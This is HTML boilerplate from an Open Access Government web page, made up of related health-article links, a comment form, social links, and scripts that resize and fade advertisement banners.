                <div class="td-module-thumb"><a href="https://www.openaccessgovernment.org/inflammation-autoimmunity-and-environmental-exposures/200663/"  rel="bookmark" class="td-image-wrap " title="Inflammation, autoimmunity and environmental exposures" ><img width="218" height="150" class="entry-thumb" src="https://www.openaccessgovernment.org/wp-content/uploads/2025/10/iStock-1458753569-218x150.jpg"  srcset="https://www.openaccessgovernment.org/wp-content/uploads/2025/10/iStock-1458753569-218x150.jpg 218w, https://www.openaccessgovernment.org/wp-content/uploads/2025/10/iStock-1458753569-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Intestinal bacteria. Microbiome. Gut microbiome helps control intestinal digestion and the immune system. Probiotics are beneficial bacteria used to help the growth of healthy gut flora. 3d illustration." title="Inflammation, autoimmunity and environmental exposures" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.openaccessgovernment.org/inflammation-autoimmunity-and-environmental-exposures/200663/"  rel="bookmark" title="Inflammation, autoimmunity and environmental exposures">Inflammation, autoimmunity and environmental exposures</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.openaccessgovernment.org/eit-health-annual-report-2024-advancing-health-innovation-across-europe/202970/"  rel="bookmark" class="td-image-wrap " title="EIT health annual report 2024: Advancing health innovation across Europe" ><img width="218" height="150" class="entry-thumb" src="https://www.openaccessgovernment.org/wp-content/uploads/2025/12/iStock-500323894-218x150.jpg"  srcset="https://www.openaccessgovernment.org/wp-content/uploads/2025/12/iStock-500323894-218x150.jpg 218w, https://www.openaccessgovernment.org/wp-content/uploads/2025/12/iStock-500323894-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="two scientist using digital tablet in laboratory" title="EIT health annual report 2024: Advancing health innovation across Europe" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.openaccessgovernment.org/eit-health-annual-report-2024-advancing-health-innovation-across-europe/202970/"  rel="bookmark" title="EIT health annual report 2024: Advancing health innovation across Europe">EIT health annual report 2024: Advancing health innovation across Europe</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.openaccessgovernment.org/neuroinflammation-a-common-denominator-in-ageing-and-neurodegeneration/198688/"  rel="bookmark" class="td-image-wrap " title="Neuroinflammation – a common denominator in ageing and neurodegeneration" ><img width="218" height="150" class="entry-thumb" src="https://www.openaccessgovernment.org/wp-content/uploads/2025/09/iStock-2182844689-218x150.jpg"  srcset="https://www.openaccessgovernment.org/wp-content/uploads/2025/09/iStock-2182844689-218x150.jpg 218w, https://www.openaccessgovernment.org/wp-content/uploads/2025/09/iStock-2182844689-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Abstract blue brains with red spot. Brains deseases, medical treatment and pharmacy concept Low poly style Geometric background. Wireframe light connection structure. Modern 3d graphic concept. Vector" title="Neuroinflammation – a common denominator in ageing and neurodegeneration" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.openaccessgovernment.org/neuroinflammation-a-common-denominator-in-ageing-and-neurodegeneration/198688/"  rel="bookmark" title="Neuroinflammation – a common denominator in ageing and neurodegeneration">Neuroinflammation – a common denominator in ageing and neurodegeneration</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.openaccessgovernment.org/bridging-gaps-in-neuroscience-research/199206/"  rel="bookmark" class="td-image-wrap " title="Bridging gaps in neuroscience research" ><img width="218" height="150" class="entry-thumb" src="https://www.openaccessgovernment.org/wp-content/uploads/2025/10/iStock-1050311874-218x150.jpg"  srcset="https://www.openaccessgovernment.org/wp-content/uploads/2025/10/iStock-1050311874-218x150.jpg 218w, https://www.openaccessgovernment.org/wp-content/uploads/2025/10/iStock-1050311874-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Bridging gaps in neuroscience research" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.openaccessgovernment.org/bridging-gaps-in-neuroscience-research/199206/"  rel="bookmark" title="Bridging gaps in neuroscience research">Bridging gaps in neuroscience research</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/man-vegetative-state-regains-consciousness-nerve-stimulator-therapy/38553/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.openaccessgovernment.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='38553' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="cac6b4be8e" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="31"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <!-- START MK SIDEBAR -->
<div class="td_block_template_8">
<div class="td-block-title-wrap">
<h4 class="td-block-title">
<span class="td-pulldown-size">Follow Us</span>
</h4>
</div>
</div>
<div class="et_social_networks et_social_3col et_social_flip et_social_rectangle et_social_top et_social_nospace et_social_mobile_on et_social_outer_dark">
					
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
						<a href="https://www.facebook.com/OpenAccessGovernment/" class="et_social_follow" data-social_name="facebook" data-social_type="follow" data-post_id="38553" target="_blank">
							<i class="et_social_icon et_social_icon_facebook"></i>
							
							<span class="et_social_overlay"></span>
						</a>
					</li><li class="et_social_twitter">
						<a href="https://twitter.com/OpenAccessGov" class="et_social_follow" data-social_name="twitter" data-social_type="follow" data-post_id="38553" target="_blank">
							<i class="et_social_icon et_social_icon_twitter"></i>
							
							<span class="et_social_overlay"></span>
						</a>
					</li><li class="et_social_linkedin">
						<a href="https://www.linkedin.com/groups/8102587/profile" class="et_social_follow" data-social_name="linkedin" data-social_type="follow" data-post_id="38553" target="_blank">
							<i class="et_social_icon et_social_icon_linkedin"></i>
							
							<span class="et_social_overlay"></span>
						</a>
					</li></ul>
				</div>
<div class="td_block_wrap td_block_7 vc_custom_1671483613949 tdi_54 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_54" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.vc_custom_1671483613949{margin-top:20px!important;margin-bottom:30px!important;padding-top:0px!important;padding-bottom:0px!important}</style><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"custom_title":"Related Articles","post_ids":"-38553,203028,202978,202911","installed_post_types":"article","limit":"3","css":".vc_custom_1671483613949{margin-top: 20px !important;margin-bottom: 30px !important;padding-top: 0px !important;padding-bottom: 0px !important;}","tdc_css":"","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "1";
block_tdi_54.block_type = "td_block_7";
block_tdi_54.post_count = "3";
block_tdi_54.found_posts = "3";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "1";
tdBlocksArray.push(block_tdi_54);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Related Articles</span></h4></div><div id=tdi_54 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.openaccessgovernment.org/article/safe-and-effective-use-of-opioids-for-co-occurring-disorders/203028/"  rel="bookmark" class="td-image-wrap " title="Safe and effective use of opioids for co-occurring disorders" ><img width="100" height="70" class="entry-thumb" src="https://www.openaccessgovernment.org/wp-content/uploads/2026/01/iStock-533610787-100x70.jpg"  srcset="https://www.openaccessgovernment.org/wp-content/uploads/2026/01/iStock-533610787-100x70.jpg 100w, https://www.openaccessgovernment.org/wp-content/uploads/2026/01/iStock-533610787-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Pills On A Grey Background" title="Safe and effective use of opioids for co-occurring disorders" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.openaccessgovernment.org/article/safe-and-effective-use-of-opioids-for-co-occurring-disorders/203028/"  rel="bookmark" title="Safe and effective use of opioids for co-occurring disorders">Safe and effective use of opioids for co-occurring disorders</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-02T15:02:38+00:00" >January 2, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.openaccessgovernment.org/article/mental-health-in-the-health-workforce/202978/"  rel="bookmark" class="td-image-wrap " title="Mental health in the health workforce" ><img width="100" height="70" class="entry-thumb" src="https://www.openaccessgovernment.org/wp-content/uploads/2026/01/iStock-1329212883-100x70.jpg"  srcset="https://www.openaccessgovernment.org/wp-content/uploads/2026/01/iStock-1329212883-100x70.jpg 100w, https://www.openaccessgovernment.org/wp-content/uploads/2026/01/iStock-1329212883-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Emoticon ball on male hand on work table.happy life concepts.inspiration and motivation idea" title="Mental health in the health workforce" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.openaccessgovernment.org/article/mental-health-in-the-health-workforce/202978/"  rel="bookmark" title="Mental health in the health workforce">Mental health in the health workforce</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-02T10:37:35+00:00" >January 2, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.openaccessgovernment.org/article/novel-adjunct-treatments-for-posttraumatic-stress-disorder-neurofeedback-and-deep-brain-reorienting/202911/"  rel="bookmark" class="td-image-wrap " title="Novel adjunct treatments for posttraumatic stress disorder: Neurofeedback and deep brain reorienting" ><img width="100" height="70" class="entry-thumb" src="https://www.openaccessgovernment.org/wp-content/uploads/2025/12/iStock-2206927993-100x70.jpg"  srcset="https://www.openaccessgovernment.org/wp-content/uploads/2025/12/iStock-2206927993-100x70.jpg 100w, https://www.openaccessgovernment.org/wp-content/uploads/2025/12/iStock-2206927993-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="3D illustration of a human brain constructed from digital cubes dissolving into natural elements like flowers and greenery, symbolizing the fusion of technology and nature on a dark green background." title="Novel adjunct treatments for posttraumatic stress disorder: Neurofeedback and deep brain reorienting" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.openaccessgovernment.org/article/novel-adjunct-treatments-for-posttraumatic-stress-disorder-neurofeedback-and-deep-brain-reorienting/202911/"  rel="bookmark" title="Novel adjunct treatments for posttraumatic stress disorder: Neurofeedback and deep brain reorienting">Novel adjunct treatments for posttraumatic stress disorder: Neurofeedback and deep brain...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T13:44:52+00:00" >December 22, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
<div class="td_block_template_8" style="margin-top:20px;">
<div class="td-block-title-wrap">
<h4 class="td-block-title">
<span class="td-pulldown-size">Advertisements</span>
</h4>
</div>
</div>
<div class="apMainContainer apMainLeft"><div id="bsa-block-300--100" class="apPluginContainer bsaProContainer-25 bsa-block-300--100 bsa-pro-col-2"><div class="bsaProItems bsaGridGutter " style="background-color:"><div class="bsaProItem bsaHidden bsaReset" data-item-id="707" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://www.openaccessgovernment.org/banner-order-form/?sid=25&bsa_pro_id=707&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url('https://www.openaccessgovernment.org/wp-content/uploads/ap-plugin-upload/1561472146-banner-300x100-oag-asia-analysis-002.jpg')"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div><div class="bsaProItem bsaHidden " data-item-id="372" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://www.openaccessgovernment.org/banner-order-form/?sid=25&bsa_pro_id=372&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url('https://www.openaccessgovernment.org/wp-content/uploads/ap-plugin-upload/1525178908-banner-300x100-oag-north-america-analysis-001.jpg')"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div></div></div><script>
			(function($){
    			"use strict";
				$(document).ready(function(){
					function bsaProResize() {
                        setTimeout(function () {
                            let sid = "25";
                            let object = $(".bsaProContainer-" + sid);
                            let itemSize = $(".bsaProContainer-" + sid + " .bsaProItem");
                            let imageThumb = $(".bsaProContainer-" + sid + " .bsaProItemInner__img");
                            let animateThumb = $(".bsaProContainer-" + sid + " .bsaProAnimateThumb");
                            let innerThumb = $(".bsaProContainer-" + sid + " .bsaProItemInner__thumb");
                            let parentWidth = "300";
                            let parentHeight = "100";
                            let objectWidth = object.parent().outerWidth();
                            if ( objectWidth <= parentWidth ) {
                                let scale = objectWidth / parentWidth;
                                if ( objectWidth > 0 && objectWidth !== 100 && scale > 0 ) {
                                    itemSize.height(parentHeight * scale);
                                    animateThumb.height(parentHeight * scale);
                                    innerThumb.height(parentHeight * scale);
                                    imageThumb.height(parentHeight * scale);
                                } else {
                                    itemSize.height(parentHeight);
                                    animateThumb.height(parentHeight);
                                    innerThumb.height(parentHeight);
                                    imageThumb.height(parentHeight);
                                }
                            } else {
                                itemSize.height(parentHeight);
                                animateThumb.height(parentHeight);
                                innerThumb.height(parentHeight);
                                imageThumb.height(parentHeight);
                            }
						}, 1000);
					}
					bsaProResize();
					$(window).resize(function(){
						bsaProResize();
					});
				});
			})(jQuery);
		</script><style>
		.bsaProContainer-25 .bsaProItem {
			clear: both;
			width: 100% !important;
			margin-left: 0 !important;
			margin-right: 0 !important;
		}
		</style></div>													<script>
								(function ($) {
									"use strict";
									let bsaProContainer = $('.bsaProContainer-25');
									let number_show_ads = "0";
									let number_hide_ads = "0";
									if ( number_show_ads > 0 ) {
										setTimeout(function () { bsaProContainer.fadeIn(); }, number_show_ads * 1000);
									}
									if ( number_hide_ads > 0 ) {
										setTimeout(function () { bsaProContainer.fadeOut(); }, number_hide_ads * 1000);
									}
								})(jQuery);
							</script>
												<div class="clearfix"></div><div class="clearfix"></div><div class="clearfix"></div><div class="apMainContainer apMainLeft"><div id="bsa-block-300--100" class="apPluginContainer bsaProContainer-45 bsa-block-300--100 bsa-pro-col-12"><div class="bsaProItems bsaGridGutter " style="background-color:"><div class="bsaProItem bsaHidden bsaReset" data-item-id="2854" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://www.openaccessgovernment.org/banner-order-form/?sid=45&bsa_pro_id=2854&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url('https://www.openaccessgovernment.org/wp-content/uploads/ap-plugin-upload/1738339957-Banner-300-100-NETC01-11991-002-health.gif')"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div><div class="bsaProItem bsaHidden " data-item-id="3356" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://www.openaccessgovernment.org/banner-order-form/?sid=45&bsa_pro_id=3356&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url('https://www.openaccessgovernment.org/wp-content/uploads/ap-plugin-upload/1763715783-Banner-300-100-SYDN02-12482-001.jpg')"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div><div class="bsaProItem bsaHidden " data-item-id="2883" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://www.openaccessgovernment.org/banner-order-form/?sid=45&bsa_pro_id=2883&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url('https://www.openaccessgovernment.org/wp-content/uploads/ap-plugin-upload/1740133906-Banner-300-100-ACCE03-12007-002.gif')"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div><div class="bsaProItem bsaHidden " data-item-id="3052" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://www.openaccessgovernment.org/banner-order-form/?sid=45&bsa_pro_id=3052&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url('https://www.openaccessgovernment.org/wp-content/uploads/ap-plugin-upload/1749043375-Banner-300-100-DEAK01-12201-001.jpg')"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div><div class="bsaProItem bsaHidden " data-item-id="2822" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://www.openaccessgovernment.org/banner-order-form/?sid=45&bsa_pro_id=2822&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url('https://www.openaccessgovernment.org/wp-content/uploads/ap-plugin-upload/1736855754-banner-300-100-brow02-11967-002.gif')"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div><div class="bsaProItem bsaHidden " data-item-id="3154" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://www.openaccessgovernment.org/banner-order-form/?sid=45&bsa_pro_id=3154&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url('https://www.openaccessgovernment.org/wp-content/uploads/ap-plugin-upload/1753951734-Banner-300-100-ELAS01-12260-001.jpg')"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div><div class="bsaProItem bsaHidden " data-item-id="3196" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://www.openaccessgovernment.org/banner-order-form/?sid=45&bsa_pro_id=3196&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url('https://www.openaccessgovernment.org/wp-content/uploads/ap-plugin-upload/1756980857-Banner-300-100-HAYS01-12349.gif')"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div><div class="bsaProItem bsaHidden " data-item-id="3388" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://www.openaccessgovernment.org/banner-order-form/?sid=45&bsa_pro_id=3388&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url('https://www.openaccessgovernment.org/wp-content/uploads/ap-plugin-upload/1764753804-banner-300-100-alma02-12486-002.gif')"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div><div class="bsaProItem bsaHidden " data-item-id="3369" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://www.openaccessgovernment.org/banner-order-form/?sid=45&bsa_pro_id=3369&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url('https://www.openaccessgovernment.org/wp-content/uploads/ap-plugin-upload/1764145514-Banner-300x100-MONT01-12488-003.jpg')"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div><div class="bsaProItem bsaHidden " data-item-id="3030" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://www.openaccessgovernment.org/banner-order-form/?sid=45&bsa_pro_id=3030&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url('https://www.openaccessgovernment.org/wp-content/uploads/ap-plugin-upload/1748004680-Banner-300-100-FLIN01-12171-001.jpg')"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div><div class="bsaProItem bsaHidden " data-item-id="2232" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://www.openaccessgovernment.org/banner-order-form/?sid=45&bsa_pro_id=2232&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url('https://www.openaccessgovernment.org/wp-content/uploads/ap-plugin-upload/1695723359-Banner-300-250-HOLM02-11214-001.gif')"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div><div class="bsaProItem bsaHidden " data-item-id="3163" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://www.openaccessgovernment.org/banner-order-form/?sid=45&bsa_pro_id=3163&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url('https://www.openaccessgovernment.org/wp-content/uploads/ap-plugin-upload/1755080415-banner-300-100-koda01-12310-002.gif')"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div></div></div><script>
			(function($){
    			"use strict";
				$(document).ready(function(){
					function bsaProResize() {
                        setTimeout(function () {
                            let sid = "45";
                            let object = $(".bsaProContainer-" + sid);
                            let itemSize = $(".bsaProContainer-" + sid + " .bsaProItem");
                            let imageThumb = $(".bsaProContainer-" + sid + " .bsaProItemInner__img");
                            let animateThumb = $(".bsaProContainer-" + sid + " .bsaProAnimateThumb");
                            let innerThumb = $(".bsaProContainer-" + sid + " .bsaProItemInner__thumb");
                            let parentWidth = "300";
                            let parentHeight = "100";
                            let objectWidth = object.parent().outerWidth();
                            if ( objectWidth <= parentWidth ) {
                                let scale = objectWidth / parentWidth;
                                if ( objectWidth > 0 && objectWidth !== 100 && scale > 0 ) {
                                    itemSize.height(parentHeight * scale);
                                    animateThumb.height(parentHeight * scale);
                                    innerThumb.height(parentHeight * scale);
                                    imageThumb.height(parentHeight * scale);
                                } else {
                                    itemSize.height(parentHeight);
                                    animateThumb.height(parentHeight);
                                    innerThumb.height(parentHeight);
                                    imageThumb.height(parentHeight);
                                }
                            } else {
                                itemSize.height(parentHeight);
                                animateThumb.height(parentHeight);
                                innerThumb.height(parentHeight);
                                imageThumb.height(parentHeight);
                            }
						}, 1000);
					}
					bsaProResize();
					$(window).resize(function(){
						bsaProResize();
					});
				});
			})(jQuery);
		</script><style>
		.bsaProContainer-45 .bsaProItem {
			clear: both;
			width: 100% !important;
			margin-left: 0 !important;
			margin-right: 0 !important;
		}
		</style></div>													<script>
								(function ($) {
									"use strict";
									let bsaProContainer = $('.bsaProContainer-45');
									let number_show_ads = "0";
									let number_hide_ads = "0";
									if ( number_show_ads > 0 ) {
										setTimeout(function () { bsaProContainer.fadeIn(); }, number_show_ads * 1000);
									}
									if ( number_hide_ads > 0 ) {
										setTimeout(function () { bsaProContainer.fadeOut(); }, number_hide_ads * 1000);
									}
								})(jQuery);
							</script>
